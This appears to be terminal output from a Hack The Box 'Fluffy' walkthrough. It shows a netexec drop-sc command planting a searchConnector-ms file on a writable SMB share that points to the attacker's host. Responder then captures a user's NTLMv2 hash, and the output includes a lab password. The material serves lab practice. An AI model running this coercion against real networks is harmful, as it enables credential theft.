 (14:12:51 on main)──> netexec smb $box -u $user -p $pass -M drop-sc -o URL=\\\\10.10.14.128\\secret SHARE=IT FILENAME=secret
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 10.129.189.235 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (
SMBv1:False)
SMB 10.129.189.235 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.129.189.235 445 DC01 [*] Enumerated shares
SMB 10.129.189.235 445 DC01 Share Permissions Remark
SMB 10.129.189.235 445 DC01 ----- ----------- ------
SMB 10.129.189.235 445 DC01 ADMIN$ Remote Admin
SMB 10.129.189.235 445 DC01 C$ Default share
SMB 10.129.189.235 445 DC01 IPC$ READ Remote IPC
SMB 10.129.189.235 445 DC01 IT READ,WRITE
SMB 10.129.189.235 445 DC01 NETLOGON READ Logon server share
SMB 10.129.189.235 445 DC01 SYSVOL READ Logon server share
DROP-SC 10.129.189.235 445 DC01 [+] Found writable share: IT
DROP-SC 10.129.189.235 445 DC01 [+] [OPSEC] Created secret.searchConnector-ms file on the IT share
~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Fluffy kali kali:pts/8
(14:13:01 on main)──> (Wed,Jun04)
~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Fluffy kali kali:pts/8
(14:13:01 on main)──> (Wed,Jun04)
TTL for poisoned response [default] 14:13:01 [286/356]
[+] Current Session Variables:
Responder Machine Name [WIN-RORQJCFRNOD]
Responder Domain Name [R6UR.LOCAL]
Responder DCE-RPC Port [45111]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.189.235
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:b3af6bd2a357444c:50E4F88D69DB30114711B184943FCA55:010100000000000000C3A7BE5AD5DB01EB5D9FB7EF9CB82
A0000000002000800520036005500520001001E00570049004E002D0052004F00520051004A004300460052004E004F00440004003400570049004E002D0052004F0052005100
4A004300460052004E004F0044002E0052003600550052002E004C004F00430041004C000300140052003600550052002E004C004F00430041004C000500140052003600550052
002E004C004F00430041004C000700080000C3A7BE5AD5DB0106000400020000000800300030000000000000000100000000200000 9F8F0A4E38EC9AA0CBC2D798B32604EE63
EE2FF9457ED1E559CEB1188B9982AE0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100320
038000000000000000000